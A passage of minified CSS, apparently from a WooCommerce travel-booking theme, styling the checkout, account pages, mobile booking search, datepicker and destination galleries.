.checkout .wc-flexible-cancellation .flexible-cancellation .item span.title{padding-left:5px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item span.icon-question{position:relative;top:8px;left:-8px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{font-size:.75rem;background:#fff;top:11.5em;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{width:50%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item.active ul li:before{background-image:url(../images/checkmark.png)}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul{padding:0}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li{padding:.45rem .45rem .45rem 1.5rem;list-style:none;font-size:.875rem;position:relative}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li:before{content:" ";background-image:url(../images/greycheck-mark.png);width:21px;height:21px;position:absolute;top:5px;left:-3px}.woocommerce .booking-breadcrumb{padding:0;width:75%;text-align:center;margin:.3em auto 4.5rem;display:none}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb{display:flex;flex-wrap:wrap;align-items:center;border:0}.woocommerce .booking-breadcrumb #details-info span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #6c6c6c;border-width:28px;margin-top:-16px}.woocommerce .booking-breadcrumb span{position:relative;float:right;padding:0 18px}.woocommerce .booking-breadcrumb span:after,.woocommerce .booking-breadcrumb span:before{left:142%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce .booking-breadcrumb span:after{border-left-color:#6c6c6c;border-width:26px;margin-top:-14px}.woocommerce .booking-breadcrumb span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #ffcc64;border-width:28px;margin-top:-16px}}.woocommerce .booking-breadcrumb li{flex-grow:1;flex-basis:0;list-style:none;text-align:center;padding:.96em;background:#6c6c6c}.woocommerce .booking-breadcrumb li.active{background:#ffcc64}.woocommerce .booking-breadcrumb li.active span:after,.woocommerce .booking-breadcrumb li.active span:before{border-left-color:#ffcc64}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb li:first-of-type{border-top-left-radius:2em;border-bottom-left-radius:2em}.woocommerce .booking-breadcrumb li:last-of-type{border-top-right-radius:2em;border-bottom-right-radius:2em}}.woocommerce .booking-breadcrumb li a{color:#fff}@media screen and (min-width:1054px){.woocommerce .custom-order-thankyou{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce .custom-order-thankyou .custom-order-details{flex:0 0 50%}.woocommerce .custom-order-thankyou .custom-order-details .img-objectfit{max-height:350px;border-radius:10px}.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.5rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:47px;margin-right:10px}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.25rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:40px}}.woocommerce .custom-order-thankyou .custom-order-details .mt-45{margin-top:30px}.woocommerce .custom-order-thankyou .travel-insurance{padding-left:1.5rem;padding-right:1.5rem;flex:0 0 50%;max-width:50%}.woocommerce .custom-order-thankyou .travel-insurance h3{font-size:.7rem}.woocommerce .custom-order-thankyou .travel-insurance h3.moontime{font-size:4rem;line-height:60%}.woocommerce .custom-order-thankyou .travel-insurance .safetywing-price-widget{display:block!important}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note{background:hsla(0,0%,99.2%,.3);box-shadow:0 0 14px rgba(0,0,0,.4);border-radius:10px;padding:1.5rem 1.5rem 10px}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul{padding:0;text-align:center}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul li{display:inline-block;padding:1.5rem}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .travel-insurance{padding-left:0;padding-right:0}}@media screen and (max-width:1053px){.woocommerce .custom-order-thankyou .travel-insurance{max-width:100%}}.woocommerce .custom-order-thankyou .img-objectfit{height:400px!important}.woocommerce .woocommerce-MyAccount-navigation{width:100%;padding-top:0}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-navigation{float:inherit}}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation{padding-top:5.5em;width:auto}}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation ul{display:none}.woocommerce .woocommerce-MyAccount-navigation ul li{flex-shrink:0}.woocommerce .woocommerce-MyAccount-navigation ul li a{font-size:.875rem;display:block;border:1px solid #d0d0d0;border-radius:10px;padding:7px 10px}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{background:#ffcc64;border-color:#ffcc64}}.woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none;text-align:left;padding:.15rem 0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation ul li{padding:.75rem 0;text-align:right}}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#000;font-weight:500}.woocommerce .woocommerce-MyAccount-navigation ul li a{text-transform:uppercase;color:#767474}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a{color:#9c27b0;font-weight:600}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder{margin-top:-40px;margin-bottom:30px;position:relative}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection{height:40px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__rendered{line-height:38px;text-align:left}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__arrow{height:38px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul{display:initial}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul li{padding:6px!important}.woocommerce .woocommerce-MyAccount-navigation select{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation select{display:block}}.woocommerce .woocommerce-MyAccount-navigation select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px;margin:0 auto 30px}.woocommerce .woocommerce-Addresses header h3{text-transform:uppercase;font-weight:800}.woocommerce .woocommerce-MyAccount-content{position:relative;text-align:left}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content{width:80%}}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-content{float:inherit;width:100%}}.woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}.woocommerce .woocommerce-MyAccount-content #form-row-pic{font-size:12px;display:none}.woocommerce .woocommerce-MyAccount-content .profile-pic{display:flex;align-items:center;margin:0 0 30px;text-transform:capitalize}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic.manage-ticket section{flex:0 0 100%}}.woocommerce .woocommerce-MyAccount-content .profile-pic img{object-fit:cover;width:58px;height:58px;border-radius:50%;display:inline}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic img{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2{font-size:1rem;padding-left:1rem;font-weight:700;display:inline;margin-bottom:0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic h2{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2 span{display:block}.woocommerce .woocommerce-MyAccount-content .profile-pic span{padding-left:1rem}.woocommerce .woocommerce-MyAccount-content .profile-pic #change-woo-image{font-size:12px}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content:after{content:"";width:0;height:100%;position:absolute;border:.5px solid #000;top:6em;left:-2.8em}}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper{position:relative;width:100%}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{color:#8fae1b}@media (max-width:767.98px){.woocommerce .woocommerce-MyAccount-content .edit-account P:last-child{text-align:center}}.woocommerce table{border-spacing:0}.woocommerce table.my_account_orders{border:0;font-size:1rem}.woocommerce table.my_account_orders th{border-bottom:1px solid #e3e3e3;padding:10px 8px!important;font-size:1.2em;font-weight:400}.woocommerce table.my_account_orders th span{text-transform:uppercase}.woocommerce table.my_account_orders td{border-top:0;padding:10px 8px;line-height:normal}.woocommerce table.my_account_orders td p{margin-bottom:2rem}.woocommerce table.my_account_orders td p a{color:#fff}.woocommerce table.my_account_orders td a{color:#000}.woocommerce table.my_account_orders td a img{width:50px}.woocommerce table.my_account_orders td#thumbnail{min-width:90px}.woocommerce table.my_account_orders td#thumbnail img{border-radius:10px;object-fit:cover;width:50px!important;height:50px}@media (max-width:767.98px){.woocommerce table.my_account_orders td#thumbnail{min-width:50px}.woocommerce table.my_account_orders td#thumbnail img{width:50px!important;height:50px}}.woocommerce table.my_account_orders td.product-title{min-width:auto!important;padding-left:5px!important;margin-top:-5px!important}.woocommerce-page table.shop_table_responsive tr td:before,.woocommerce table.shop_table_responsive tr td:before{content:" "!important}@media (max-width:767.98px){.woocommerce-checkout #custom_fc_button{right:inherit;left:10px}}.woocommerce-checkout .stretched-link:after{z-index:2}#rc_accepts_marketing_field{display:none}.wc_payment_method.payment_method_offlinecc{display:flex;margin-bottom:0}.wc_payment_method.payment_method_offlinecc .input-radio{margin-top:9px}.wc_payment_method.payment_method_offlinecc label{margin-bottom:0}.create-account{width:100%!important}.woocommerce-checkout #payment div.payment_box{padding:0;background:none}.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout #payment div.payment_box .wc-stripe-elements-field{padding:11px;border-radius:5px}.woocommerce-lost-password .woocommerce-notices-wrapper{position:relative;width:100%;margin-bottom:40px}.woocommerce-checkout-payment ul.wc_payment_methods li:first-child label{display:none}.woocommerce-checkout-payment .room-combo{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:20px;margin:1.5rem 3px}.woocommerce-checkout-payment .room-combo h2{font-size:1.25rem}.woocommerce-checkout-payment .room-combo hr{position:relative}@media screen and (min-width:1054px){.woocommerce-checkout-payment .room-combo .combo-details{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce-checkout-payment .room-combo .combo-details .detail{flex:0 0 50%}.checkout-right-holder{display:flex;flex-direction:column}.checkout-right-holder .currency-checkout{display:inline-block;order:13;flex-grow:0;margin-left:auto}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:31px!important}.checkout-right-holder .currency-checkout .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{margin-top:2px!important}.checkout-right-holder .checkout-right-holder{position:relative}.checkout-right-holder .checkout-right-holder .currency-checkout{display:none}@media screen and (min-width:1054px){.checkout-right-holder{position:absolute;top:5px;right:0;width:330px}.checkout-right-holder .currency-checkout{order:-1}.checkout-right-holder .shop_table.woocommerce-checkout-review-order-table{position:relative;top:auto;right:auto;width:100%!important}}@media screen and (max-width:1053px){.checkout-right-holder{position:relative}.checkout-right-holder .currency-checkout{margin-top:20px;margin-bottom:-60px}}@media (max-width:767.98px){.checkout-right-holder .currency-checkout{margin-top:40px;margin-bottom:-80px}}.change-password h5{font-size:1rem;font-weight:700}.form-row .checkbox{display:flex!important;line-height:normal!important;cursor:pointer}.form-row .checkbox .input-checkbox{flex-shrink:0;cursor:pointer}@media (max-width:767.98px){.form-row .checkbox{font-size:.75rem;font-weight:400}}.age-check-form{display:flex;align-items:flex-start;padding:0 3px}.age-check-form input{cursor:pointer;margin-top:2px;margin-right:8px}.age-check-form span{color:red;font-weight:700}.age-check-form a{color:#121212;text-decoration:underline}.age-check-form label{cursor:pointer;font-weight:600}@media (max-width:767.98px){.age-check-form{font-size:.75rem;font-weight:400}}.select2-container{font-size:.875rem}.select2-dropdown{z-index:1010}.payment_methods input{font-size:.875rem!important}.tick-account .create-account{font-weight:600;padding-top:0!important}@media (max-width:767.98px){.tick-account .create-account{font-weight:400}}@media (max-width:767.98px){.woocommerce table.shop_table_responsive tbody tr td.empty-table{text-align:center!important;font-size:.8125rem}}.discover-section .discover-cols{display:flex;margin-left:-20px}.discover-section .discover-cols .discover-col{display:flex;margin-left:20px;flex-grow:1;flex-basis:50%;align-items:center}.discover-section .discover-cols .discover-col .discover-col-info{margin-left:5px}.discover-section .discover-cols .discover-col .discover-col-info span,.discover-section .discover-cols .discover-col .discover-col-info strong{display:block;line-height:1.3}.discover-section .discover-cols .discover-col .discover-col-info p{margin-bottom:0}.discover-section .discover-cols .divider{display:flex;flex-direction:column;font-size:.75rem;font-weight:700;align-items:center;margin:0 10px}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:1px;height:100%;content:"";border-left:1px solid #121212}@media (max-width:575.98px){.discover-section .discover-cols{flex-direction:column;margin-left:0}.discover-section .discover-cols .discover-col{margin:10px 0}.discover-section .discover-cols .divider{flex-direction:row;margin:0}.discover-section .discover-cols .divider:after,.discover-section .discover-cols .divider:before{flex-grow:1;display:block;width:100%;height:1px;content:"";border-left:0;border-top:1px solid #121212;margin-right:5px}.discover-section .discover-cols .divider:after{margin-right:0;margin-left:5px}}.discover-section .discover-promo input{min-width:120px;font-weight:700;border:none;background:none;-webkit-appearance:none;appearance:none}.discover-section .discover-promo label{margin-bottom:0}.discover-section .discover-promo small{display:block;font-size:.875rem;font-style:italic;margin-top:10px}.discover-section .discover-promo .discover-promo-btn{border:1px dashed #121212;padding:1px 7px;border-radius:5px;background:#f2f2f2}.discover-section .discover-promo .discover-promo-btn.copied{background:#767474;border:1px solid #767474;color:#fff}.discover-section .discover-promo .discover-promo-btn.copied:before{display:inline-block;width:9px;height:10px;margin-right:5px;content:"";background:url(../images/check_green.png) no-repeat;background-size:100%}.discover-section .discover-promo .alternate-input{position:absolute;z-index:-1;opacity:0}@media (max-width:575.98px){.discover-section .discover-promo label{display:block}}.discover-section .discover-buttons{display:flex;margin-left:-15px}.discover-section .discover-buttons .btn-third{display:flex;align-items:center;justify-content:center;text-align:center;font-weight:700;padding:10px 15px;flex-grow:1;flex-basis:50%;max-width:50%;margin-left:15px;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.discover-section .discover-buttons .btn-third:hover{background:#ffbb31}@media (max-width:575.98px){.discover-section .discover-buttons{flex-direction:column}.discover-section .discover-buttons .btn-third{margin-bottom:20px;max-width:100%}}.trending .trending-title{display:flex;align-items:center}.trending .trending-title h2{flex-shrink:0;margin-right:20px}.trending .trending-title .swiper-pagination{bottom:-30px}.trending .trending-title .swiper-pagination .swiper-pagination-bullet{background:#6c6c6c;opacity:1}.trending .trending-title .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#75dd98}@media (min-width:768px){.trending .trending-title .swiper-pagination{position:relative;text-align:left;bottom:0;margin-bottom:5px}}.trending .swiper-holder-3{width:calc(50vw - 33px);border-top:none}@media screen and (max-width:1053px){.trending .swiper-holder-3{width:100%}}.trending .swiper{padding-left:5px;padding-right:5px}.trending .swiper .swiper-slide{max-width:310px;height:auto}.trending .swiper .swiper-slide:first-child{margin-left:0}.trending .swiper .swiper-button-disabled{opacity:0}@media (max-width:991.98px){.trending .swiper{max-width:auto}}.cross-promo-holder .cross-promo{position:relative;background:#f8f8f8;padding:20px}.cross-promo-holder .cross-promo h2{margin-bottom:20px}.cross-promo-holder .cross-promo .cross-promo-img{position:relative;border-radius:10px;overflow:hidden}.cross-promo-holder .cross-promo .cross-promo-img img{border-radius:10px}.cross-promo-holder .cross-promo .cross-promo-detail{margin-top:15px}.cross-promo-holder .cross-promo .cross-promo-detail ul{display:flex;flex-wrap:wrap;list-style:none;padding-left:0;margin-bottom:0}.cross-promo-holder .cross-promo .cross-promo-detail ul li{font-weight:700;flex-grow:1;flex-basis:50%;max-width:50%;padding:5px}@media (max-width:767.98px){.cross-promo-holder .cross-promo .cross-promo-detail li{font-size:.875rem}}#billing_country_field,#billing_email_field{width:49.5%;float:left;clear:none}#billing_phone_field,#guest_email_field{width:49.5%;float:right;clear:none}#guest_email_field .input-text{margin-bottom:.5rem}#add-guest-email{cursor:pointer}#billing_email_field{clear:both}.form-row .select2-selection--single{border:1px solid #e3e3e3;border-radius:8px}#customer_details .woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;margin-left:-10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row{float:none;clear:none;width:calc(50% - 10px);margin-left:10px}#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#kl_newsletter_checkbox_field{width:100%;order:13}@media (max-width:767.98px){#customer_details .woocommerce-billing-fields__field-wrapper .form-row.datepicker{order:12}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field{order:11}#customer_details .woocommerce-billing-fields__field-wrapper .form-row#guest_email_field p{margin-bottom:0}}.woocommerce-orders-table__row .woocommerce-orders-table__cell-order-number:first-child a{display:block;width:50px;height:50px;border-radius:10px;background:#d0d0d0;position:relative;z-index:1}.woocommerce .swiper-button-icon img{width:50px!important;max-width:50px!important;height:50px!important}.woocommerce p a.btn{display:none}@media screen and (min-width:1054px){.woocommerce p a.btn{display:inline-block}}.woocommerce p a.ticket-item{display:inline-block}@media screen and (max-width:1053px){.woocommerce table.shop_table_responsive tbody tr td{text-align:left!important}}.woocommerce .mobile-booking{position:fixed;width:100%;bottom:0;left:0;z-index:10}@media screen and (min-width:1054px){.woocommerce .mobile-booking{display:none}}.woocommerce .mobile-booking .btn.btn-third{border-radius:0;width:100%;color:#fff;font-weight:500}.woocommerce .mobile-booking .btn.btn-third:hover{background:#ffcc64;color:#000}.mobile.booking-counntry-search{position:fixed;z-index:992;bottom:0;width:100%}@media screen and (min-width:1054px){.mobile.booking-counntry-search{display:none}}.mobile.booking-counntry-search.active{z-index:994}.mobile.booking-counntry-search.active #mcalendar-booking-search{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.mobile.booking-counntry-search .close{display:flex;float:none;margin:0 auto 10px;height:5px}.mobile.booking-counntry-search .close span{display:inline-block;width:70px;height:5px;background:#bcbcbc;border-radius:10px}.mobile.booking-counntry-search #mcalendar-booking-search{position:fixed;bottom:0;width:100%;border-top-left-radius:10px;border-top-right-radius:10px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-shadow:0 1px 3px #000;padding:20px;-webkit-transform:translateY(105%);-moz-transform:translateY(105%);-ms-transform:translateY(105%);-o-transform:translateY(105%);transform:translateY(105%)}.mobile.booking-counntry-search #mcalendar-booking-search .form-control{height:45px;font-size:.875rem}.mobile.booking-counntry-search #mcalendar-booking-search .form-control:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control:hover{box-shadow:0 0 0 0!important;outline:none;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select{border:0;outline:0}.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control button:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control input:hover,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:active,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:focus,.mobile.booking-counntry-search #mcalendar-booking-search .form-control select:hover{outline:none;box-shadow:0 0 0 0!important;border:1px solid #9e9d9d}.mobile.booking-counntry-search #mcalendar-booking-search .go-places,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{padding-bottom:.75rem}.mobile.booking-counntry-search #mcalendar-booking-search .go-places label,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar label{font-weight:500}.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .go-places .form-control[readonly],.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control:disabled,.mobile.booking-counntry-search #mcalendar-booking-search .icalendar .form-control[readonly]{background-color:#fff}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar{position:relative}.mobile.booking-counntry-search #mcalendar-booking-search .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:20px;right:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]{padding:15px;margin:0;background:#ffcc64;color:#000;font-size:1.25rem;width:100%;border:0;text-transform:uppercase;font-weight:700;border-radius:5px}.mobile.booking-counntry-search #mcalendar-booking-search [type=submit]:disabled{background:#e3e3e3}.mobile.booking-counntry-search h2{margin:20px;text-align:center}.mobile.booking-counntry-search h2 a{padding:1.125rem;background:#ffcc64;color:#000;font-size:1.25rem;cursor:pointer;width:100%;border:0;display:inline-block;border-radius:0;font-weight:700;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}.mobile.booking-counntry-search .book-now{margin-top:20px}.mobile.booking-counntry-cart #mcalendar-booking-cart{padding:15px 15px .75rem;display:block;position:relative}@media screen and (min-width:1054px){.mobile.booking-counntry-cart #mcalendar-booking-cart{display:none}}.mobile.booking-counntry-cart #mcalendar-booking-cart #mdatepicker{top:92px}.mobile.booking-counntry-cart #mcalendar-booking-cart .go-places{margin-bottom:.45rem}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar{margin-bottom:.45rem;position:relative}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar:before{content:" ";background-image:url(../images/icons8-calendar-96.png);width:21px;height:21px;position:absolute;bottom:9px;right:5px}.mobile.booking-counntry-cart #mcalendar-booking-cart .icalendar .form-control{background:#fff}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button{width:100%;padding:6px;background:#fff;color:#767474;font-weight:600;border-radius:3px;border:1px solid #ced4da}.mobile.booking-counntry-cart #mcalendar-booking-cart .book-now button.active{background:#ffcc64;border-color:#ffcc64;color:#000}.mobile.app-download{position:fixed;z-index:99999;bottom:0;width:100%;background:#fff;border-radius:10px 10px 0 0;font-family:Montserrat;font-style:normal;font-weight:400;display:none}@media screen and (min-width:1054px){.mobile.app-download{display:none!important}}.mobile.app-download .content{padding:1.5rem .5rem .75rem;background:rgba(147,75,219,.6);border-radius:10px 10px 0 0}.mobile.app-download .half-circle{width:90px;height:46px;background-color:#c093eb;border-top-left-radius:75px;border-top-right-radius:75px;border-bottom:0;margin:0 auto -40px;top:-69px;position:relative}.mobile.app-download .half-circle img{width:75%}.mobile.app-download .heading{font-weight:600;font-size:14px;line-height:17px;padding:0 45px}.mobile.app-download .body{font-size:11px;line-height:13px;padding:0 40px}.mobile.app-download .btn{font-size:11px;line-height:13px;border-radius:5px;text-transform:unset}.mobile.app-download .close-app-download{color:#121212;font-size:11px;line-height:13px}.mobile.app-download .not-now{margin-top:1.2rem}.mobile.app-download .android,.mobile.app-download .iOS{display:none}#mdatepicker{flex-direction:column;z-index:11;display:none;position:absolute;left:50%;top:-115px;text-align:center;transform:translate(-50%);width:100%;max-width:calc(100% - 20px);border-radius:10px;box-shadow:0 0 10px 1px rgba(0,0,0,.2)}#mdatepicker .ui-datepicker.ui-widget.ui-widget-content{margin:0 auto;text-align:center;border-radius:20px;width:100%!important;max-width:100%;box-shadow:none}.page-template-gticket-page .mobile.booking-counntry-search{padding:0}.page-template-gticket-page .mobile.booking-counntry-search h2 a{color:#f2d149;background:#000}.datepicker-buttons{display:flex}.datepicker-buttons button{font-size:.875rem;flex-grow:1;padding:10px;border:none;background:#f2f2f2;font-weight:600;color:#121212}.datepicker-buttons button.cancel{border-top-left-radius:10px}.datepicker-buttons button.submit{border-top-right-radius:10px;background:#ffcc64}.content-destination-revamp{padding-top:70px;padding-bottom:4.5rem}.content-destination-revamp .container{max-width:1350px}.content-destination-revamp .container-md{max-width:1082px}.content-destination-revamp h2{font-size:3rem}@media (max-width:991.98px){.content-destination-revamp{padding-top:50px;padding-bottom:30px}.content-destination-revamp h2{font-size:2.5rem}}@media (max-width:767.98px){.content-destination-revamp{font-size:.875rem}.content-destination-revamp h2{text-align:center}}.pt-8{padding-top:80px}@media (max-width:991.98px){.pt-8{padding-top:50px}}.flex-basis-sm-6{flex-basis:50%}@media (max-width:575.98px){.flex-basis-sm-6{flex-basis:100%}}.destination-info .card{padding:20px;border-radius:10px;height:auto}.destination-info .card h4{font-size:1.375rem;font-weight:500}.destination-info .card a{font-size:.875rem;color:#6c6c6c}@media (max-width:767.98px){.destination-info .card h4{font-size:1.125rem}}.mm-list{flex-wrap:wrap;padding-left:0;margin-left:-20px}.mm-list,.mm-list li{display:flex;list-style:none}.mm-list li{align-items:center;flex-grow:1;width:calc(50% - 20px);margin-left:20px;margin-top:20px}.mm-list li .mm-icons{flex-shrink:0;margin-right:5px;width:34px}.mm-list li .mm-icons img{width:30px;height:auto;margin:0 auto}@media (max-width:991.98px){.mm-list{font-size:.875rem}}@media (max-width:767.98px){.mm-list{font-size:.75rem}}.destination-gallery{position:relative;display:flex;flex-wrap:wrap}.destination-gallery .img-lg{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg .img-objectfit{width:calc(100% + 1px)}.destination-gallery .img-mds{display:flex;flex-wrap:wrap;width:50%}.destination-gallery .img-mds .img-md{width:50%;padding-bottom:34%;position:relative;overflow:hidden}.destination-gallery .img-lg a,.destination-gallery .img-md a{display:block;position:absolute!important;top:0;left:0;width:100%;height:100%}.destination-gallery .img-lg a:after,.destination-gallery .img-md a:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.destination-gallery .img-lg:hover a:after,.destination-gallery .img-md:hover a:after{opacity:1}.destination-gallery .popup-btn{position:absolute;bottom:20px;right:40px;padding:6px 10px 0;background:hsla(0,0%,100%,.7);border-radius:5px;text-align:center;z-index:2;font-size:1.875rem;height:42px;cursor:pointer}.destination-gallery .popup-btn a{color:#121212}.destination-gallery .popup-btn span{font-size:.75rem;font-weight:500;display:block}.destination-gallery .popup-btn .fa-ellipsis{display:block;line-height:13px}.destination-gallery .popup-btn svg{line-height:1;-webkit-transform:translateY(-16px);-moz-transform:translateY(-16px);-ms-transform:translateY(-16px);-o-transform:translateY(-16px);transform:translateY(-16px)}@media (max-width:767.98px){.destination-gallery{flex-direction:column}.destination-gallery .img-lg{width:100%;padding-bottom:58%}.destination-gallery .img-mds{width:100%}.destination-gallery .popup-btn{right:15px;bottom:15px}.destination-gallery .popup-btn span{font-size:.625rem}}.destination-badges{border-bottom:1px solid #121212;padding-bottom:30px}.destination-badges h5{font-size:.875rem;font-weight:900}.destination-badges .destination-badges-title{font-size:1.25rem;font-weight:300;display:flex;align-items:center;justify-content:center;margin-bottom:30px}.destination-badges .destination-badges-title span{flex-shrink:0}.destination-badges .destination-badges-title:after,.destination-badges .destination-badges-title:before{flex-grow:1;border-top:1px solid #121212;width:100%;height:1px;content:"";margin-right:20px}.destination-badges .destination-badges-title:after{margin-right:0;margin-left:20px}.destination-badges .row{justify-content:center!important}.destination-badges .row .img-fluid{max-width:100%;width:auto;max-height:72px}.destination-cards{position:relative;overflow:hidden}.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:460px!important}@media screen and (max-width:1601px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:380px!important}}@media screen and (max-width:1441px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:340px!important}}@media (max-width:1199.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:300px!important}}@media (max-width:991.98px){.destination-cards#rooms .swiper-holder-2 .swiper-slide{min-height:250px!important}}.destination-cards .swiper-change,.destination-cards .swiper-holder-2{max-width:none}.destination-cards .swiper-change .swiper,.destination-cards .swiper-holder-2 .swiper{padding:20px 0}.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{max-width:1072px;padding-left:20px;padding-right:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:24vw!important;filter:blur(0);pointer-events:auto}.destination-cards .swiper-change .swiper.no-blur .swiper-slide img,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide img{filter:blur(0)}.destination-cards .swiper-change .swiper.no-blur .swiper-slide.swiper-slide-duplicate,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide.swiper-slide-duplicate{display:none}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide:last-child,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper 